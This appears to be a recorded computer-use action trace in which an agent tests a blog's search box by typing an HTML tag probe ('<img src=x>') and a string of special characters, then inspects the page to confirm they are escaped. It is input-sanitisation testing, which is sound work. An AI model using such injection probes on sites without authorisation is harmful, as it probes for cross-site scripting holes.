
{"action": "mouse_move", "coordinate": [397, 235]}

{"action": "mouse_move", "coordinate": [235, 50]}

- Search CheeseBlog for <img src=x> to see the tag echoed back as plain text
{"action": "type", "text": "<img"}

{"action": "type", "text": "src=x"}

- Inspect the Nothing found message in developer tools to see the query HTML-escaped
{"action": "right_click", "coordinate": [99, 201]}

{"action": "left_click", "coordinate": [129, 308]}

{"action": "left_click", "coordinate": [653, 150]}

{"action": "left_click", "coordinate": [735, 194]}

{"action": "mouse_move", "coordinate": [749, 199]}

- Return focus to the search box for a new query
{"action": "left_click", "coordinate": [116, 160]}

{"action": "left_click", "coordinate": [319, 159]}

- Search for the special-character string <>"|:}{+_)(&*^%$#@! and see it echoed as text
{"action": "type", "text": "<>\"|:"}

{"action": "type", "text": "}{+_)(&*^%$#@!"}

{"action": "left_click", "coordinate": [229, 162]}
